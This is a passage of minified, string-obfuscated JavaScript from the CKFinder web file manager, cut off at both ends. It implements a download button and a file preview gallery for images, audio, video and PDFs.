"),i),n.on(S("1Q\\ZASOLt_UI\x07XV,$"),function(e){e.data.groups.add({name:S("1DZQB")})},null,null,20),n.on(S("0R]]@PNCu\\TN\x06[WS%{4*!2"),r,null,null,20)}function i(e){var t={name:S("!fLSKJHIM"),priority:70,icon:S("\rmdv<tzxp;swntws|z"),label:e.finder.lang.common.download};if(o){var n=e.finder.request(S("4S_[]J\0\\YImZ,$!7!!")).first(),i=e.finder.request(S('?#./.%+"}=;&'),{command:S("*oCZ@C_PVu]YS"),folder:n.get(S("6QWU^^N")),params:{fileName:n.get(S("\x0eaq|w"))}});t.type=S("\x12\x7f}{}:zlnoss"),t.href=i,t.attributes={target:S("*tNAOA[")}}else t.type=S('?"467++'),t.action=function(){e.finder.request(S(":]UQ[\x05$.5-(*'#"),{file:e.finder.request(S("\rhf|ta)spbD}u\x7fxhxz")).first()})};e.data.toolbar.push(t)}function r(e){var t=e.data,n=t.context.file,i=n.get(S('B%+)"":')).get(S("\x19{xp")),r=e.finder.request(S("1TZXPE\r_\\NhYQ[\\4$&"));r.length&&!r.contains(n)&&e.finder.request(S("#BLJB[\x13NN_HBJSEs_X")),e.finder.request(S("\nmeak|*bw\x7fqvb"),{files:n});var s={name:S("\x1dZpWONLEA"),label:e.finder.lang.common.download,isActive:i.fileView,icon:S("\x12p\x7fs;qqu\x7f6xriqLNCG")};o?(s.allowClick=!0,s.linkAttributes=[{name:S("7LXH\\YI"),value:S("4jT[YWQ")},{name:S("\vd\x7fki"),value:e.finder.request(S("\x0el\x7f|\x7frzq,bju"),{command:S(".k_F\\_[TRqQU_"),folder:n.get(S("(OEGHH\\")),params:{fileName:n.get(S("\x1br|sz"))}})}]):s.action=function(){e.finder.request(S("@'+/!\x7f\"(?'&$-)"),{file:n})},t.items.add(s)}var o=/iPad|iPhone|iPod/.test(navigator.platform);return n}),CKFinder.define(S("3@PNC\x19zq}USZZ2n\x16&)5*&<,9d\n$\"*\0#7%=0!x\x1f8679/'q\x04\x0e\x16"),[],function(){return S('\x19&\x7fuk>|L@QP\x19\x07ELN\x04LB@H\x03_BTDZQB\x1bEWVN\x19\x1cI_])/&&<xdwji8$ (sm1!"?=67#164ybW~\x7f@A^\x07\r\x13F\x04\x04\b\x19\x18QO\r\x04\x16\\\x14\x1a\x18\x10[\x07\n\x1c\f\x12\x19\n\\A<.fjr;\f\'()*7hdx/s}s`g(4ts\x7f7}uq{2PSGUM@Q\nAGLD\x0e\x13$\x0f\x10\x11\x12\x13\x14\x15\x16\v\\PL\x1b_Q_L3|` /#k!!%/f<?+994%~=;08u7;69\x7f`cO\x05\v\x15ZoFGHIJKLMR\v\x19\x07R\x10\x18\x14\x05\x04E[\x19\x10\x1aP\x18\x16ld/sv`pnm~\'bbka"s~g}`7(+7}sm"\x17>?\0\x01\x1e\f@LP\x19"\t\n\v\f\x11LZDE]]\x14VZVKJ\x07\x19_VX\x12&(.&i54"> /<a/;;$><~$\'3!zg|7=,+0[]M\x01\x11\x11\x12\b\x06W`KLMNS\x12\x04\x06\x07\x1b\x1bV\x14\x14\x18\t\bA_\x1d\x14f,djh`+wzl|biz#meef|z8xr`m8%:o\x7fnUN\x19\x1f\vGSS\\FD\x15&\x11\x01KYG\f')}),CKFinder.define(S("=JZ85c\0\x0f\x03/),,8d\x18(#?<0&6'z\x10>4<\n)9+7:\x17N%\x02\b\t\x03\x15\x11:\x1e\x12\0\b\x1dA\x14\x1e\x06"),[],function(){
return S('6\vKMCWY\x0346n")%i#/+-d:9);\'*\'| <;!vm>69./qTVN\x02\t\x05I\x03\x0f\v\rD\x1a\x19\t\x1b\x07\n\x07\\\0\x1c\x1b\x01L\x11\x17\x1a\x0f\bvtP\x1ckg/emic*x{o}ehy/k\x1b\x1b\x1avzn:kq{\x7fsj$?NNLF\x1f//Z"##\x05OFH\x02VX^V\x19EDRNP_L\x11OQP4ahc?OON*&2f?$4&>6hs6:$3=+w93%eUi\x1chimK\x05\f\x0eD\f\x02\0\bC\x1f\x02\x14\x04\x1a\x11\x02[\x05\x17\x16\x0e[\x07wwvpnqjplii2)lbthj4\x1a\x18\x1bg{e,7("\x10\x12\x15q{yT\x1b\x02\x13\x1f//.JF^_C@\x14\x0f\0\n8:=G_PPM\0\x1b\f\x0646I\'--0h &% &2vm\x0f=90>\x7ft\x1d3;.<.2?<r\x7f4\0\n\f\t\x04JG>\f\x18\x0f\r\x03\x0fCP\x02\x13\x1d\x07X\x05\x12\n\x10\x1c@vtw\x1dabidvjsil3*ykoo\' ="?$9&9 0!\x11\x15\x14d2IOFF\\\x1f\x06\x1e\x18\x18\x1a\x10&$S%:8\x1cP_S\x1bQQU_\x16LO[I)$5c?OON8&9"8$!!jq31\'::",<aQUT*0\x10[BS_oon\x04\f\f\x1fVM^Tzx{\x11\x1b\x01\x02\x18\x15CZI\x19\x10Eu\t\bpjcmr=(91\x01\x05\x04cnbv{}.5wblv!\x11\x15`\x14\x15)\x0fAHB\b@NDL\x07[^HXFUF\x1fQAABXV\x14T^DI\x125Io!("h .$,g;>(8&5&\x7f1!!"86t*)9+~$jhk\x07\r\x16\x16\v\t\x10PK\x0e\x01\x01\f\x1bJxz}\x05\x19\x04\x11\r\x13\x14\x12G^\x1ebrmoqqc<\x02\0\x03\x7fc}4/%!7(\x1e\x1c\x1f\x7f}p}sh\'>.\x10DO\x18.,/PAM^C\x16\r\x1f\x1fU\\\t9=<TXJ]_I\x11O_[)41ydpvbsCCB!,<(9?hsa0;wk)"{lfTVi\f\x03\x11\x03\f\bJ\x1c\x06\x1aQL@[\n\x1dJxz}\x17\x19\x05\x1c\x1c\bA\\MEu\t\b/tagmn|$hdt }gqu}d.5xxv|!\x11\x15\x14|pX\fQKEAIP\x12\tDDBH\x15%98FVLA\x1b^V]_UH\x07\x1e\x12yx{z}5>|B@7AFD\x0e"55;2t&5%=<4{=3:\x7fH\f\v\rI\x12\x0f\x03\x1c\x01PK[[V\x1f\bXR\b~|\x7fY\x1b\x12\x1cV\x1a\x14\x12\x1a-qpfrlcp%k\x7f\x7fxb`"~tjg8\x1f\x1f\x1e6zq}1{wsE\fRQASOB_\x04H^XYAA\x1dA@VB\x15M=1032^\\]T\'3-6*!|gkyz{|}~tZX[.^\\+]RPt87;s9\t\r\x07N\x14\x17\x03\x11\x01\f\x1dF\x0e\x18\x1a\x1b\x1f\x1f_\x1d\x11\r\x02M\x1a\x1c\x1c\x14\x0e\x18Ru\t/ahb(`ndl\'{~hxfuf?qaabxv4jiyk$}EGMQA\x05]-! ZD_DZF__\b\x13UWEXTLN^\x077764.2ydpvbsCCB$(\'(8%hsfa&/cSSR+4:+\b[BQP\x15\x1e\\b`c\b\x03\x01\x01\x1dJQQ\x15\x12\x13\x10\x11\x1eBpru\x1f\x1f\x1ckfplqkb*zlznmy4/~~?aqesvl"\x10\x12\x15\x7f\x7f|KFPLQKB\nXFYBXDAA\n\x11QVZASE\x03332\x11J[]+(6n07\');/%9!wn;"0< 84"2\x01qwnlxwdjhkN\t\x16K\x13\x1a\b\x04\x18\n\x02\x1c\x02JQ\x06\x01\x15\x1b\x05\x1b\x19\r\x1f"TPKO%(9\t\r\fruigymc\x7fc50e`rzfzvl|C31(.:\t\x1a(*Y/,.\x06JAM\x01KGCU\x1cBAQC_RO\x14XNHIQQm/\';0\x7f\'$< <.`GGa3:4~2<:2u)(>*4;(M\x03\x17\x17\x10\n\bJ\x06\f\x12\x1fV\v\x01\f\x05\x02^y}[\x15\x1c\x1eT\x1c\x12\x10\x18S\x0frdtjar+e}}~db ~}ug(rwa\x7fa}5\x10\x122~uy\rGKOA\bVUM_CN[\0LZDE]]\x19EDRN\x03\\T_HM\x1f;KKJ+02+!\'/ql#!!5jXZ)_\\^\x184??5<~,\x03\x13\x07\x06\nE\x07\t\fIB\x06\x05\x03C\x18\x19\x15\x06\x1bNUAA@\t\x02R\\\x06tv\t/ahb(`ndl\'{~hxfuf?qaabxv4t~di$~CUKUA\t,.!\x07I@J\0HF\\T\x1fCFP@^]N\x17YIIJP.l,&<1|!\'*?8`GGF~295y3?;=t*)9+7:\x17L\0\x16\x10\x11\t\tE\x19\x18\x0e\x1aW\x0f\f\x04\x18\x04\x16X\x7f\x7f~V\x1a\x11\x1dQ\x1b\x17\x13e,rqasob\x7f$h~xyaa=a`vb/px{li;g\x17\x17\x16)(@BGNAUG\\DO\x16\r\r\x1fQ\b\x02VV\x0e<>1D02A746n")%i#/+-d:9);\'*\'|0& !99u)(>*}%Uih\x0f\x02\x16\x02\x0f\tE\x05\x0f\r\x18WNBF\x14\x1fH~|\v}rpT\x18\x17\x1bS\x19img.twcqal}&nxz{\x7f\x7f?cfp`-z||tnx>d*(+@KKRBF]\x10\v\v\n\x15%98@ZS]B\r\x18\b\r\x1e\x07776" !(#7)2&-g"!,)*jq\'!8}t39-;a50?8\x05N\x11\x15\x03N\x1e\n\x04R\t\x03\r\x1f\x1d\n\x04L\'\'2XN[]J9\b\n\x1a[M0yoojv#4L,89dyz\x7f5"S6&S3%^nml2j-1OSE\x06\x16c\x14\x17\x18\x19\x0f\x19j^XH\x15\x03\0\x16\x06\x05A^\\MR\x1e\x0fy\x1b\rrpvfvwcux!/"+%:jc\x15wafgbrjk\x7fil+7:\x17#\r\x1bAV"BZ[ZN^]^JBACGQGFEL\\HIYN;Z0@\'14 47-:I{myf*"!tzxy3$\\<()9/-Yfg\x07\x11\x16\0\x14\x17L\f\x19o\t\x1f\x1cb\b\x02\x1c\x04\f\0\x13\x05{\r\v\x15\x04\x05\v\x1arq\x0e{wkq\x7f}lx\bx|`whdwad\x16ndvkcmnofzR"VRJV_QZ[RN^]V]^DB@CBDRJ:NJRNGI23:&65>5&9;>)?M;!?*+!0$\'T.+>.^+-\x0e\x18\x07\x11\x14i\x1e\x15\x06\x19\x1b\x1e\t\x1fm\x19\x03\x1f\v\x02\x01\x10\x04\x07{\x01\b\x15\t\r\r\bwsgq\x07sri|yy|{\x7fk}`ia}fl`eja\x7fi\x1fkjqTQQTSWCUXQYE[U[JB2D@ZLGB]KJ7DNPH84\'1G35)18?.>=M7$? $\'"!%=+Y-/3*-\x16\x13\x10\x1b\x01\x17\x16\x1f\x1c\x07\x18\x1c\x1f\x1a\x19\x1d\x15\x03q\x05\x06\x1b\0\x04\v\x0e\r\t\x19\x0f\x0e\x07sou{q`t\x04~{dzxxk}`\x1degz`brj\x1aoird{mP-ZPJR^RM[)__CXZET@C7MBYJNILKO[MC51-5305:1/9<5:!"&!$#\'3%[-(5/*-(\x17\x13\x07\x11\x14\x1d\x15\t\x1f\x11\x1f\x0e\x1en\x1a\x1e\x1e\t\n\x06\x11\x07\x06m\x1d\v\b\x1e\x0e\rJM!/1%+7+b{\roy~9<.>">2 0~zoh\x7filpjnIDPQAW B[,O[-H],UC4\0\x02\x12SD=\\J:^TEu\t|\b\t\r+eln$lb`h#\x7fbtdzqb;ummntr0pzXU\x02X.,/JI[MBB\0\\FWYF\t\x14\x18\0RU\x0202A746n")%i#/+-d:9);\'*\'|0& !99u7?#(g<:\x06\x0e\x10\x06D\x1elna\n\x05\x05\x18\b\0\x1bJQUTO\x7f\x7f~\x14\x1c\x1c\x0fF]OH%:\b\n\rggdcnxdycj"y|stq/6bju29x|j~\x1aHOBC@\tT^N\x01SAA\x15LXP@@QA\vbl\x7f\x17\x03\x10\x18\r|37%fvu>*$\'9n\x7f\tk}b9&\'$pe\x16}k\x1c~n\x1b)(\x17O\x15PJ\n\x14\0M[,Y\\]^JB7\x01\x05\x13PDE]KJ\f\x15\x19\n\x17%2F&6772-;8.>=fjyvzg1&R2*+(/9/,:\x12\x11TJARdHP\f\x19o\t\x1f\x1c\x1f\x15\x03\x02\x03\x11\x07\x06\x06\r\x1c\b\v\x0e\t\x1b\rrdq\x06au\x07bzyoy|h}\f 0&;qgf1156~o\x19{mRDPP"# BZ[OY\\\tK\\4T@A9GEYHO_I?IJQ19\'14I56&12.>N;<5#"_&&8\'.<(X*,0\'\x12\x04\x10\x13g\x17\x14\t\x1c\x1e\x1e\x1e\x1b\x15\x1c\n\x02r\x04\x01\x1a\x01\x06\x02\f\v\v\x03\x19\x0f\x0e\rrovtppq\x7fzlx\bz~`|eegdlgsehkiulk{m#WQM]QCUX%XXB]XJB2D@ZLBRJI9IOSHK5502< 4D>=$>>8:=!)7!$\'"9- ..+%,:\x12b\x14\x17\n\x10\x14\x12\x1c\x1b\x1b\x13\t\x1f\x1e\x1d\x05\x1f\x03\v\x11\x07u\x01\v\x17\x03\x0f\x19\x0f\x0esswlrv`t\x04}zoy|\x01|z~`jvf\x16bevil~nm\x1dmTOWZPPQ_ZLX(X\\@[GEGDLGSEHKIUJIKK20:&6F26&==?9:6=5#"!\';&!=+Y/.3.)\x05\x13\x12o\x16\x16\b\x17\x1e\f\x18h\x18\x1f\0\x1f\x06\x14\0\x03w\x07\x04\x19\f\x0e\x0e\x0e\v\x05\f\x1ar\x02vqjsrr|{{si\x7f~}b\x7ffd``aoj|h\x18hnpjYUWT\\WCUX[YE\\[K]3EF]EMSEH#_INXLOtscmwciue,9O)?<{bp|`xtbr04()9/.2\x14\x10\v\x06\x16\x17\x03\x15n\f\x19n\t\x1do\n\x03r\x17\x01rF@P\x1d\n\x7f\x1e\f|\x1c\x16{KK>NOOi+",f*$"*}! 6"<3 x07<|&TVi\f\x03\x1bI\r\x03\x0e\x0f\x01\x1eQL\x0e\x0f\x03\x13YJEQ\\VV\x11\x14\n\x14\x0e\t\x1f\x11t:\b\ny\x0f\f\x0eHdooel.|scwvz5wy|92vus3wEHEKP\x1f\x06\x11\x18\x19ZS\x05\rU%98\x1cP_S\x1bQQU_\x16LO[I)$5c-(!g3CCBED#.(|:6=2>#by9:0>vgXDKXnlo\x1ab`\x17afd.\x02\x15\x15\x1b\x12T\x06\x15\x05\x1d\x1c\x14[\x1d\x13\x1a_(lkm)mcnoa~1,5>?`i;3o\x1f\x1f\x1e6zq}1{wsE\fRQASOB_\tCFK\rU%98;:YTN\x1aP\\S\\TI\x04\x1f# . l|tbar@BE0DF-[XZz6=1u?379p.-\x05\x17\v\x06\x13H\x0f\t\x0e\x06J\x10fdg\x1f\x1f\x02\x1b\x07\x1d\x1a\x18MX\x18\x18\b\x13\x11\v\ve:\b\n\rica|3*;7\x07\x07\x06r~fg{x,7*|w \x16\x14\x17mIFJW\x1e\x05\x16\x1c" #FM_IF^\v\x12RAAY\f203K]YZV.&xctks"%i{.!vDFY2=?;\'lw{?<=gWWV\r\0\x1aN\f\0\x0f\0\0\x1dPK^\b\x03Tzx{\x1f\x1d\x1b\x13Z\x10\x1c\x13\x1c\x14\tD_1do8\x0e\f\x0fagg~&\x7fdtj*1#vy.\x1c\x1ee\x13\x10\x12\\p{{I@\x02PGWCBF\tKEH\r\x06BY_\x1f[Q\\Q_L\x03\x1a\x03\f\rNGia9IMLh$#/g-%!+b #7%=0!z17<4|&TVihk\x13\x05\x01\x02\x0e\x06\x0eG\t\x03\x19\x1a\0\x1dKRAZG\x13\x1aCssr\x01ww\x02\n\v\v-gn`*n`fn!}|jfxwd9|xqw9$;xth?[++*P@^S\x05HFBKC\x14\x0fST\\GQG\r=1D015\x13]T&l$*( k7:,<"):c&>7=sju2>.c<2..*r\x0f\x07O\x17\x1d\x15\x03G\x13ccb\x01\f\x1c\b\x19\x1f_\x11\x1b\x01\x02\x18\x15CZKRH\x1b\x12;\v\v~\x0e\x0f\x0f)kbl&jdbj=a`vb|s`5pt}s= ?DHT\x19JQN\nGO\x07_U]K\x07\x02\x18\x12H><?XHXYRHD\x04\x1fpotxNL;MB@d(\'+c=$=r}7>0z>06>q-,:\x16\b\x07\x14I\x07\x13\x13\x1c\x06\x04F\x1c\x1f\v\x19P\nxz}\x18\x17\x05\x1f\x10\x14V\x10\x18\x18\v:!28\x0e\f\x0fji{mbb |fwyf)48 ru"\x10\x12a\x17\x14\x16\x0eBIE\tWRK\b\x07I@J\0HF\\T\x1fCFP@^]N\x17YIIJP.l21!3|%-/%9)m5EYX :3="mx8//3fTVi\r\x07\x05\x10_FV_LQaed\f\x0e\x13\x1a\x15\x01\x1b\0\x18\x13U\x10\x17\x1a\x1b\x18D_usn+&agsi3cfmjk cgu8lxz,{q{ioxj"uud\x0e\x1c\t\x03\x14kZ\\L\t\x1f\x1eW]]\\@\x11\x06r\x12\n\vROHM\x1b\f\x01dp\x05aw\x000?>d<\x7fc!=7t`\x15fefg}k\x1c(*:{mRDPS\x13\f\x02\x13\0LY/I_\\^ET@AQGF\x1f\x1d\x10\x1d\x13\bXM;%3010 45-;:}ehyM\x7fi7 P0$%(<(+,8,/\x11\x14\x07\x11\x14\x17\x12\x02\x1a\x1b\x0f\x18i\b\x1en\x15\x03\x02\x16\x06\x05\x13\x04{I[OT\x18\f\x0f&(./av\x02bz{oy\x7f\v\b\tuc`vfe2rk\x1d\x7fin\x10llNQTFV&RSFXRN^]"\\A_JKQG5BK\\HK0OMQ07\'1G37)0;/9<N<=>%%\'!".%=+Y-.3*/\x15\x15\x10\x12\x1c\0\x14\x17\x1a\x1b\x04\x1f\x1b\x19\x1b\x18\b\x03\x17\x01w\x03\x05\x19\v\f\x0e\x0e\v\x05\f\x1arqppjupbz\n|xbtzjba\x1eag{fa}k\x19mosgkESR VVHQ\\\\^Y]UK]3GF]AGCCJHB^NMLK.4;712>5-;I=8#;=%% ",0$\'*,4*$8,\\\x16\x12\f\x1a\x10\0\x14\x17d\x1a\x1c\x05\x1d\x1f\v\x1ds\x04\x01\x16\x06\x05z\x05\r\x17\v\x03\x19\x0f}\vroruawv\x04z}d~uy{xhcwa\x17agylnnnkelzRQPPJSRR\\[[SI_-[A_FD@@AOJ\\HKNNPO6$0@07(7>,8;@?=! \'7!W!$9(/?),^,-\x0e\x15\x15\x17\x11\x12\x1e\x15\r\x1bi\x1f\x1e\x03\x18\x1b\x05\x05\0\x02\f\x10\x04\x07\n\v\x14\x0f\v\t\v\bxsgq\x07qui}p~~{u|jba``ze`rj\x1anorlfzRQ8FVWCUX\x1d\x18\n\x02\x1e\b\0\x02\x1cW@0PDE\f\v\x1b\x15\x0f\x11\x1f\ve)/16 47%=;")?<*"W7 Q0&V=*Y>.[miG\x04\x11f\x01\x15g\x05\x01\x12 "Q\'$&\x1eRYU\x19GB[\x18\x17YPZ\x10XV,$o36 0.->g)99: >|<6,!v,RPS6=/96\x0eL\x10\n\x03\r\x12]HYQaed\x03\x0e\x02\x16\x1b\x1dY\x19\x13\x11\fCZVJ\x18\x13D\n\b\x7f\t\x0e\f(dco\'yxa.!szt>r|zr5ih~jt{h\rCWWPJH\nFLR_\x16OKI_CW\x13O??>T\\\\O\x06\x1d_J4.yIML4./!>ql|yjk[[Z645<?+5.29s6\r\0\x05\x06^E\x13\x15\x04AH\x0f\r\x19\x0fU\x19\x1c\x13\x14\x11Z\x05\x01\x1fR\x02\x16\x10F\x1d\x17asqfp8SSN$2\')>M|fv7!$m{{vj?(X8,-HUVS\x01\x16g\x02\x1ao\x0f\x19jZYX\x1eF\x01\x1d[GQ\x12\n\x7f\b\v\f\r\x1b\r\x0624$awtbzy="(9&jc\x15wafdbrjk\x7fil5;6\x07\t\x16FW!CUZ[^N^_K]@\x07\x1b\x16\x037\x19\x0f]J>^NONZ212&6573-;:98(<=5"W6$T3%(<(+9.]oAUJ\x06\x16\x15@NDE\x0f\x18h\b\x1c\x1d\x15\x03\x01urs\x13\x05\n\x1c\b\vX\x18\r{esp\x0e|vhpp|oy\x0fy\x7fahigvfe\x1aokwmcixl\x1cTPL[\\PCUX*RXB_WYBCJVF6BFVJCMNOFZ21:1*064?>8.>N:>>"+%&\'.2*)")2-/*\x05\x13a\x17\x15\v\x1e\x1f\x1d\f\x18\x1b`\x1a\x1f\n\x02r\x07\x01\x1a\f\x13\x05\bu\x02\t\x12\r\x0f\nes\x01uwk\x7fv}lx{\x0fu|aeaadcgse\x1bonuhmmhWSGQT]UIZP\\Y^UK]3GF]@EE@OK_ILEMQ797&6F04&0;>)?>C("<$, 3%[/)5%,+:\x12\x11a\x1b\x10\v\x14\x10\x1b\x1e\x1d\x19\t\x1fm\x19\x03\x1f\x06\x01\x02\x07\x04\x0f\x1d\v\n\x03\b\x13\f\bsvuqaw\x05qzg|x\x7fzy}ucbkg{aom|h\x18jopnTTGQT)QSF\\^N^.[]^HWAD9NDVNBNYO=K3/461 47K1>%>:=8\'#7!W!%9)/,).%;-\x10\x19\x16\r\x16\x12\x15\x10\x1f\x1b\x0f\x19o\x19\x1c\x01\x03\x06\x01\x04\x03\x07\x13\x05\b\x01\t\x15\v\x05\v\x1ar\x02vrj}~rm{z\x11i\x7f|jba&!5;%17+7~o\x19{mR\x15\x10\x02\n\x16\n\x06\x1c\fBF[\\K]@\\FB]PDE]K<^O8[OA$1@!7@t~n/8I(>N28)\x19\x1dh\x1c+7jnbpx ')}),CKFinder.define(S('8zq}USZZ2n\x0f, 0*";f\f" (\x1e=5\';6#z\x10>4<\n)9+7:\x17'),[S(':NRY[M3"-1!'),S("'BX_N^T"),S("\x0ft~F"),S(":Y]^U]//'"),S("\x18ZQ]uszzR\x0ewWMI\tlMPiDHH"),S("-ZJHE\x13p\x7fs_Y\\\\H\x14hXSO, 6&7j\0.$,\x1a9);'*'~\x152893%!w>4("),S("\n\x7fiuz.SZTzzqse7M\x7fvlq\x7fkER\reMICwZL\\BIZ\x01hQ]^VFLeCAU_H\x12YQK"),S("?\x03\n\x04**!#5g\x04%/)!=`\x168>6")],function(e,t,n,i,r,o,s,a){"use strict";function l(e){e.setHandlers({"image:previewUrl":function(t){var n,i;return n=t.file.get(S(">Y/-&&6")),i={fileName:t.file.get(S("\x0eaq|w")),size:Math.round(t.maxWidth)+"x"+Math.round(t.maxHeight),date:t.file.get(S("8][OY"))},t.noCache&&(i.d=(new Date).getTime()),e.request(S("'KFGFMCJ\x15EC^"),{command:S("2zYTQRhK_MUXI"),params:i,folder:n})},"file:preview":function(t){var n=t&&t.file||e.request(S("7^PV^O\x07YZ4\x02716 (3")).first();n&&u(e,n.get(S("#JDKB")))}}),e.on(S("\x1bztrz\x1aQPFRLCP"),function(n){function i(e,t){t.find(S("$L@UIDO")).attr(S("$VTD"),e).css(S("\x12w}ff{y`"),""),t.find(S("'ADM")).remove()}var r=n.data.url,o=n.data.extension.toLocaleLowerCase();if(a.isExtensionOfImage(o)&&(n.stop(),n.data.templateData.url=r,e.hasHandler(S("\rgbqvw)dgsaq|mNnq"))&&(n.data.templateData.url=e.request(S("\x0ef}puv.edrnp\x7flIor"),{file:n.data.file,maxWidth:.95*t(window.top).width(),maxHeight:.95*t(window.top).height()})),n.data.template=m,n.data.events={load:function(e){e.target.id&&t(e.target).css(S("<YWL0-#:"),"").prev().remove()}}),/^(flac|mp3|ogg|opus|wav|weba)$/.test(o)&&d(o)&&(n.stop(),n.data.templateData.url=r,n.data.template=w,n.data.events={click:function(e){e.stopPropagation()}}),/^(mp4|ogv|webm)$/.test(o)&&f(o)&&(n.stop(),n.data.templateData.url=r,n.data.template=y,n.data.events={click:function(e){e.stopPropagation()}}),/^(pdf)$/.test(o)&&(n.stop(),n.data.template=r?C:b,n.data.templateData.url=r||"",n.data.afterRender=function(e){setTimeout(function(){e.closest(S(">d4  **!#?\x15")).focus()},500)},!r)){var s=n.data.file;n.data.events={load:function(n){if(n.currentTarget.alt)if(s.get(S("=XP,%'1")).getResourceType().get(S("1G@QeDX@@yTQP_Q$"))){var r=e.request(S("\fkgcu+uv`Edx``Oip"),{file:s,cache:86400,params:{d:s.get(S("7\\XN^"))}});i(r,t(n.currentTarget).parent())}else e.request(S("\x19|rpx$xEUwQH"),{file:s}).then(function(e){i(e,t(n.currentTarget).parent())})}}}},null,null,90),e.on(S('@"--0 >3\x05,$>v+\'#5k$:1"'),function(t){t.data.items.add({name:S("\x1bJt{h"),label:t.finder.lang.common.view,isActive:t.data.context.file.get(S("\x13rzzs}k")).get(S("(HIG")).fileView,icon:S("7[R\\\x16JT[H"),action:function(){u(e,t.data.context.file.get(S("\x10\x7fs~q")))}})},null,null,10),e.on(S(':OSRR]!3x1!6#3r\x04+""w(&<4'),function(e){var t=e.finder;e.data.toolbar.push({name:S("?\x16('4"),icon:S("=]T&l4*!2"),label:t.lang.common.view,type:S("+NXZ[__"),priority:80,action:function(){u(t,e.data.file.get(S("1\\RYP")))}})})}function u(i,a){function l(){var r,o,s,a,l,u;F.current<=0?(F.current=0,C.hide()):C.show(),F.current>=F.last?(F.current=F.last,y.hide()):y.show(),o=F.files[F.current],s=o.url,a=o.name,l=a.substr(a.lastIndexOf(".")+1),u=i.fire(S("8_SWY\x07NM%7+&3"),{templateData:{fileIcon:function(){var e=t(h).width(),n=t(h).height();return i.request(S(":]UQ[\x05'$6\n'*("),{size:e>n?e:n,file:o.file,previewIcon:!0})},fileName:a},file:o.file,url:s,extension:l,template:x},i),b.text(o.name),_.text(F.current+1+S("0\x11\x1d\x13")+F.files.length),i.request(S("\nmeak|*uw`qystlXvw")),i.request(S("@'+/!6|4-%/(8"),{files:d[F.current]}),r=t(n.template(u.template)(u.templateData),h),u.events&&e.forEach(u.events,function(e,t){r.on(t,e)}),w.append(r),e.isFunction(u.afterRender)&&u.afterRender(r),i.request(S("3RZUBK\x03NI]M"),{node:m})}function u(e,t){w.html(""),e.stopPropagation(),F.current+=t,l()}function c(){m.remove(),p.remove();var e=d[F.current];e.trigger(S("\x1c{q|UR"),e)}var d=i.request(S("'N@FN_\x17IJDu[@DYWN]]")).where({"view:isFolder":!1}),f=[],h=window.top.document,g=n.template(o),p=t(n.template(s)(),h),v=0,m=t(g(),h);m.attr(S("(MCY"),i.lang.dir);var w=m.find(S(",\x03MDV\x1cTZXP\x1bGJ\\LRYJ")),y=m.find(S("2\x1dW^P\x1a^PV^\x11MLZ6('4i'33<&$f\"(6;")),C=m.find(S("\f#mdv<tzxp;gj|lryj3}UUVLJ\bVUM_")),b=m.find(S("=\x10\\+'o%-)#j8;/=%(9b9?4<y;7:=")),_=m.find(S("%\bDCO\x07MEAK\x02@CWE]PA\x1aQW\\T\x11^QJ.5"));i.lang.dir===S("6[LK")?(y.css(S("\x1cowxHU"),S("Duhr-$")),C.css(S("(EOMX"),S("Duhr-$"))):(y.css(S("\ngikz"),S(":\v\x12\b[R")),C.css(S("!PJCMR"),S('\x11"=!p{'))),d.forEach(function(e,t){var n=e.getUrl(),i=e.get(S("3ZT[R"));f.push({url:n,name:i,file:e}),i===a&&(v=t)});var F={files:f,current:v,last:f.length-1};p.appendTo(t(S(")HDHT"),h)),m.append(w).append(C).append(y).appendTo(t(S("#FJB^"),h)),m.focus(),m.on(S("'KECHG"),function(){c()}),t(m).on(S("5]RA]ULR"),function(e){e.keyCode===r.left&&u(e,i.lang.dir===S("E*3:")?-1:1),e.keyCode===r.right&&u(e,i.lang.dir===S("(E^Y")?1:-1),e.keyCode===r.escape&&(e.stopPropagation(),c())}),C.on(S("\x17{usxw"),function(e){u(e,-1)}),y.on(S("%EKAJA"),function(e){u(e,1)}),l()}function c(e,t,n){var i=document.createElement(e);return!!i.canPlayType&&""!==i.canPlayType(t[n])}function d(e){return c(S("\x0fqdvz{"),{flac:S(">^5%+,k#*&+"),mp3:S("0PGW]Z\x19ZH\\]"),ogg:S("5WB\\PU\x14SZY"),opus:S("B\"1!/(g&-,wm- 441 iw9'-*"),wav:S("\x12raq\x7fx7n{m"),weba:S("1SFP\\Y\x18O\\XV")},e)}function f(e){return c(S("D3/#-&"),{mp4:S("0G[WQZ\x19ZH\r"),ogv:S("\vzdjj\x7f>}ts"),webm:S("\n}eik`?fwqy")},e)}var h=S("E%&$*bz|}ko}qd69|"),g=S(".LQ]Q\x1b\x05\x05\x06\x12\x18\x14\x1a\tYP\x17"),p=S(" QMPMQOHF\x13KI_BBZDT\t")+S("2G[E\f\x07\x03")+S("=RZ&5xs\x7f")+S("3VZBCWT\0\v\x07")+S("\x1cowxHU\x18\x13\x1f")+S("\x1cp\x7fmGHL\x19EPRH\x13")+S("\x10|sk9b\x7fslq ")+h+";"+S("3YTN\x1aP\\S\\TI\x04")+g+";",v=p+S(")]BHYF\x15")+h+S(",\x16FJYVZG\x0e")+g+";",m=S('\x1d"vMF\x02BHQ\x1b\x05SR\v\vEY\0IY]W}UXS\x17ED\x18\x1bOO]\x02b:9~d,2i. &.\x05.!!xxr.)wv$, 6>a\x7f')+p+S("\x1c? ")+S("\x18%sv{=\x7fsT\x1cYX\x05\x05OS\x06OCGIcOBU\x11ON\x16\x15EE[\x04\x18@G\0\x1eV4o71(e;:ji#/qo-$6|;>523z(+?-58)}@\x12\x16\x1a\b\0[E\f\0\x19\x1b\0\f\x17U\x1e\x1e\x1c\x16O")+p+S("(\v\x14"),w=S('"\x1fEPBNG\tYYO\x10\fTK\f\x12Z@\x1bCET\x19GF\x1e\x1d]P.50,(6{e+&$?>""<rq!\'-93jz')+p+S("<\x1f\0"),y=S("!\x1eUMACH\bZXH\x11\x0fUT\r\x11[G\x1a@D[\x18DG\x19\x1c^QQ43-/7xd$''>9#!=mp\"&*80ku")+p+S("2\x11\n"),C=S("/\fXTAUXS\x17KKY\x06\x1eFE\x02`(6m17*g54hk?97#5lp")+v+S("\r,1"),b=S('=\x02V-&b"(1{e32wk%9`)9=7\x1d583w%$x{//=bB\x1a\x19^D\f\x12I\x0e\0\x06\x0e%\x0e\x01\x01XXR\x0e\tWV\x04\f\0\x16\x1eA_')+p+S(",\x0f\x10")+S("\x1a'u{l~MD\x02PVF\x1b\x05SR\x17\vEY\0ZB]\x12NI\x17\x16DL@V^\x01\x1fZV31.\"=\x7f((&,q")+v+S("#\x06\x1b"),x=S("9\x06RQZ\x1e^,5\x7fa?>{g!=d-%!+\x011<7s)(tw++9f~&%b@\b\x